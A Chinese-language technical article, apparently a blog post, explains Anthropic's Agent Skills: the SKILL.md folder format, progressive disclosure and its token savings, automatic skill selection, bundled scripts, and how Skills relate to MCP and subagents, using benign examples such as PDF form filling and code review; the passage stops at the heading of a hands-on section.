一、前言
想象一下,你雇了一位实习生,开始时你教了一些规范:
“我们公司的 PPT 要用这个颜色,这个字体,Logo 放左上角……”
“代码审查要检查这些安全项,那些性能点……”
但是在 AI 的世界里,这位实习生第二天就把规范给忘了,你得再教一遍。
于是,有一些方案会把这些规则写进配置文件,比如 AGENTS.md、CLAUDE.md,或者所谓的 spec-driven development,在 Agent 启动时统一加载。这确实解决了重复输入的问题,但新的痛点也来了:所有规则都常驻内存。即使你只是问个简单问题,全量规范也得一直占着上下文位置。
这就是 Agent 经常遇到的尴尬处境: 要么每次重教(传统 Prompt),要么全部记住但大部分时候用不上(配置文件)。2025 年 10 月,Anthropic 推出的 Agent Skills,试图解决这个问题。
从第一性原理看,Skills 的存在有其必然性。大语言模型需要上下文才能工作,但上下文窗口有长度约束。面对这个矛盾,合理的解决方案就是建立一套按需加载的知识模块系统。这套理念可以脱离 Claude,应用到任何 Agent 系统中。于是我们想进一步讨论:Skills 到底是什么?它背后的设计理念是什么?以及如何把这套能力集成到你自己的 Agent 中。
二、Skills 是什么
一句话说清楚:Skills 是一个标准化的文件夹,打包了 AI 完成特定任务所需的知识、工具和资源。
这就像你给新员工准备的入职手册:
- 工作流程说明:怎么做
- 工具脚本:用什么做
- 参考文档:遇到问题查什么
- 素材资源:需要什么素材
它的目标不是只告诉 Agent 一个结论,而是一步步引导 Agent 完成一个陌生且可能很复杂的任务。
Skills 的文件结构

一个标准的 Skill 文件夹大致长这样:
my-skill/
├── SKILL.md # 核心说明书(必需)
├── scripts/ # 可执行工具(可选)
│ └── process.py # 比如:PDF 表单填写脚本
├── references/ # 参考知识(可选)
│ └── api-docs.md # 比如:公司 API 文档
└── assets/ # 素材资源(可选)
└── template.pptx # 比如:PPT 模板
核心是 SKILL.md
它的格式其实很简单:
---
name: pdf-form-filler
description: "自动填写 PDF 表单。当用户需要填写入职表单、合同、申请表时使用"
allowed-tools: [Read, Write, Bash]
---
# PDF 表单填写助手
## 使用场景
当用户说“帮我填这个表单”“完成这份 PDF”时激活。
## 工作流程
1. 使用 `scripts/extract_fields.py` 识别 PDF 表单字段
2. 询问用户提供必填信息
3. 调用 `scripts/fill_pdf.py` 填写表单
4. 验证完整性并输出
## 注意事项
- 敏感信息不要写入日志
- 验证邮箱和电话格式
- 生成填写记录便于审计
简化到一张图表示:
💡 最佳实践:
SKILL.md的description字段决定了 AI 何时激活这个 Skill。要写得具体、场景化,并包含用户可能说出的自然语言触发词。
与传统配置的区别
有三种常见方式给 Agent 注入知识,它们的定位并不相同:
| 维度 | 传统 Prompt | AGENTS.md / CLAUDE.md | Skills |
|---|---|---|---|
| 核心定位 | 临时指令 | Steering | Toolbox |
| 加载时机 | 每次手动输入 | 初始化全量加载 | 按需渐进加载 |
| Token 消耗 | 中等,每次重复 | 高,常驻内存 | 极低,仅元数据常驻 |
| 内容类型 | 纯文本块 | 规则、边界、标准 | 工作流、脚本、资源 |
| 作用范围 | 单次对话 | 整个会话周期 | 特定任务时激活 |
| 典型用途 | “帮我写个函数” | “禁止修改 migrations/” | “自动填写 PDF 表单” |
| 持久性 | 无 | 跨会话持久化 | 跨会话持久化 |
| 协作性 | 口口相传 | Git 版本控制 | Git + 社区分享 |
| 能力边界 | 文本指令 | 文本规则 | 代码 + 文档 + 资源 |
💡 关于 Token 效率:Skills 的按需加载能节省多少 Token?
AGENTS.md的常驻内存又有多大开销?详细对比见下文“渐进式披露”章节。
实际配合使用
AGENTS.md 适合承载:
- 定义项目边界,例如不能修改哪些文件
- 设置编码规范,例如必须遵循的风格
- 明确安全红线,例如禁止的操作
Skills 适合承载:
- 代码审查工作流
- PDF 表单处理流程
- 品牌规范应用流程
传统 Prompt 适合承载:
- 具体任务指令,例如“帮我实现 XX 功能”
这样既保证了 Agent 的行为可控(AGENTS.md),又能提供丰富的专业能力(Skills)。
三、核心理念
Skills 的设计里,至少包含三个重要理念。
理念 1:渐进式披露(Progressive Disclosure)
想象你在阅读一本 1000 页的工具书。你不会一开始就把 1000 页全部读完,而是:
- 先看目录,找到相关章节
- 再读章节正文,理解具体方法
- 需要时再去翻附录
Skills 采用的就是同样的策略,只是在实际执行时更系统化。
 pic1: A First Principles Deep Dive |  pic2: 三层披露流程 |
第一层:元数据扫描(启动阶段)
当 Agent 启动时,所有 Skills 的元数据,也就是 name + description,会被加载到系统提示中:
可用 Skills:
- pdf-form-filler: "自动填写 PDF 表单。用于入职表单、合同、申请表"
- code-reviewer: "按团队标准审查代码。用于 PR 审查、代码质量检查"
- security-scan: "扫描安全漏洞。用于部署前检查、安全审计"
...(50 个 Skills,共 1500-2500 tokens)
这一层始终存在,但 Token 消耗极低。Claude 通过 description 快速判断哪个 Skill 与当前任务相关。
第二层:SKILL.md 加载(识别相关任务时)
当 Agent 判断某个 Skill 相关时,才会读取其 SKILL.md 的完整内容:
# 加载前:仅知道 “code-reviewer 能审查代码”
# 加载后:知道具体审查清单、工作流、注意事项
## 审查清单
- 安全:SQL 注入检查……
- 性能:N+1 查询检测……
- 风格:函数长度 < 50 行……
## 工作流程
1. 运行 `pnpm lint`
2. 扫描安全风险
3. 生成报告
这一层按需加载,只在需要时消耗 Token。
第三层:附加资源读取(执行细节时)
如果 SKILL.md 中引用了 references/,或者需要执行 scripts/,Agent 才会进一步读取:
references/sql-injection-patterns.md # 深度知识
scripts/security_scan.py # 直接执行,完成确定性任务
这一层粒度最细,同样按需触发,从而避免加载用不到的细节。
Token 效率的巨大差异
假设你有一个复杂 Agent,包含:
- 5 个工作规范,放在
AGENTS.md中,每个 500 tokens - 10 个专业技能,Skills 元数据每个 30 tokens
传统方式,也就是 AGENTS.md 全量加载:
- 初始化:2500 tokens
- 每次对话:2500 tokens 常驻
- 100 次对话:250000 tokens
Skills 方式,也就是渐进式披露:
- 初始化:300 tokens
- 需要时加载:300 + 500 = 800 tokens
- 不需要时:仅 300 tokens
如果 100 次对话中,只有 30% 需要 Skill:
= 70 次 × 300 + 30 次 × 800
= 45000 tokens
节省大约 82% 的 Token 消耗。
一个拥有 50 个 Skills 的系统,因为采用了渐进式披露,启动时往往只需要 1500 到 2500 tokens,而不是几万 tokens。
💡 最佳实践:把复杂参考文档拆分到
references/目录,SKILL.md只保留核心流程,让 AI 在需要时再读取细节。
理念 2:模型自主调用
这是 Skills 对比传统 Slash 命令的一个重要差别。
传统方式通常是用户手动调用:
你:/apply-brand-guidelines /create-slides Q3 报告
而 Skills 更强调由 AI 自动识别:
你:按照品牌规范做一个 Q3 报告的 PPT
→ Claude 自动识别并加载 brand-guidelines + pptx Skills
→ 无需记忆命令,自然对话即可
Agent 通过 description 字段理解 Skill 的用途,再根据用户意图自主选择。也因此,它可以自动组合多个 Skills:
用户:创建符合品牌规范的 Q3 财报 PPT
Agent 自动组合三个 Skills:
brand-guidelines:获取配色、字体、Logo 规范financial-data:处理财务数据格式pptx:生成 PowerPoint 结构
无需用户指定顺序,AI 自己规划协同
💡 最佳实践:每个 Skill 专注做好一件事,让 AI 通过组合多个 Skills 来处理复杂任务,而不是创建“巨型万能 Skill”。
理念 3:Scripts + CodeAct
Skills 允许包含可执行代码,这是一个很聪明的设计决策。
Scripts
当场景具备较强确定性时,我们可以在 Skill 中预置脚本,帮助 Agent 快速完成特定任务,比如排序、文件转换、批处理等。
def sort_data(data):
return sorted(data, key=lambda x: x["priority"])
这里的关键区别是:
- 用代码做:100% 可重复、执行快、结果稳定
- 用 LLM 做:可能出错,而且会消耗更多 Token
再比如一个 PDF 表单填写 Skill:
# scripts/fill_pdf.py
def extract_form_fields(pdf_path):
"""用代码提取表单字段(确定性任务)"""
return fields
对应的 SKILL.md 工作流可能是:
1. 运行 `extract_form_fields.py` 获取字段列表
2. 用 LLM 理解用户提供的信息并匹配字段
3. 用 LLM 验证数据完整性和合理性
4. 运行 `fill_pdf.py` 完成填写
CodeAct
当需要根据上下文灵活决定任务逻辑时,也可以在 Skills 中预置代码片段,辅助模型进行 CodeAct。比如 Claude 的 slack-gif-creator 示例中,就提供了大量方法和代码示例供模型参考。

混合场景
Skills 也可以和已有的 MCP 工具打通,完成一条确定性与自主推理混合的工作流。比如我们在测试 browser use 场景时,结合 AIO Sandbox 的 aio-browser-use:
在这个 Skill 中,工作流可以这样描述:
- 首次收到浏览器请求时,先返回带 VNC iframe 的 HTML。
- 同时分析用户首条输入,并自动执行浏览器操作。
- 后续请求中,判断是否属于浏览器操作。
- 如果是,则通过
scripts/browser_mcp_client.py调用 MCP 工具。 - 如果不是,则按普通对话处理。
其中返回浏览器界面的 HTML 可能类似这样:
<div class="flex flex-col h-full">
<iframe
src="${aio_sandbox_url}/vnc/index.html?autoconnect=true&resize=scale&reconnect=1"
class="w-full h-full border-0"
allow="fullscreen"
>
</iframe>
</div>
典型输入映射则可以是:
- “浏览器访问百度” → 返回 HTML,并导航到
baidu.com - “打开 google.com” → 返回 HTML,并导航到
google.com - “用浏览器看 4399” → 返回 HTML,并导航到
4399.com - “打开浏览器” → 只返回 HTML,不做额外动作
这种混合模式,既保证了关键步骤的可靠性,也保留了 AI 的灵活判断能力。
💡 最佳实践:确定性任务,如文件操作、数据转换、API 调用,用脚本;需要理解、判断、生成的任务,用 LLM。
四、明确关系:Skills vs MCP vs Subagent
很多人会困惑:这三者是互斥的吗?不是。它们其实是互补的三个层次。
1. 本质区别
MCP = 工具集成层(How to connect)
- 是一种通信协议,定义 AI 如何调用外部工具
- 跨进程、跨语言
- 解决“如何调用外部系统”的问题
Skills = 知识封装层(What to do / Why / When)
- 是一种能力打包格式,封装工作流和专业知识
- 编写形式自由,没有特别强的规范约束
- 解决“如何完成特定任务”的问题
Subagent = 任务委派层(Who does what)
- 是领域化的 Agent,拥有独立上下文和权限
- 可以自主执行、并行处理
- 解决“如何分工协作”的问题
- 类比起来更像项目团队成员,每个人有专长和职责范围
Skills 可以借助 MCP 完成更多和外部世界、外部资源的连接,也可以借助 Subagent 并行且互不干扰地完成独立任务。同时,MCP 和 Skills 又都可以被 Subagent 使用。

2. 实际协同案例
案例 1:Skills + MCP 协同
---
name: company-data-analysis
description: "分析公司数据仓库,生成业务报告"
---
## 工作流程
1. 使用 MCP 连接公司数据库(通过 database-mcp 服务)
2. 根据 `references/query-templates.sql` 构建查询
3. 使用 `scripts/visualize.py` 生成图表
4. 应用 `assets/report-template.docx` 生成报告
在这个例子里:
- MCP 负责连接数据库、执行 SQL 查询
- Skills 负责决定查什么、怎么分析、如何呈现
案例 2:Subagents + Skills 协同
主 Agent 任务:开发新功能
需要:代码审查 + 测试 + 安全检查
code-reviewersubagent(只读权限)- 工具:Read、Grep、Glob
- 职责:检查代码质量和安全问题
- 使用
security-review-skill
test-generatorsubagent- 工具:Read、Write(仅限
tests/目录) - 职责:生成测试用例
- 使用
testing-best-practices-skill
- 工具:Read、Write(仅限
documentation-writersubagent- 工具:Read、Write(仅限
docs/目录) - 职责:更新文档
- 使用
api-documentation-skill
- 工具:Read、Write(仅限
这个例子说明:
- Subagents 负责分工协作
- Skills 负责提供专业知识和流程指南
- 三个 Subagent 可以并行执行,互不干扰
如果再把 MCP 工具层带进来,那么三者协同的架构会更完整。

3. 选型建议
可以参考 Claude 官方给的一个概念对比。(https://claude.com/blog/skills-explained)

💡 最佳实践:MCP 是你的工具箱,Skills 是你的操作手册,Subagents 是你的团队成员。三者配合,才能构建更强大的系统。
五、上手体验
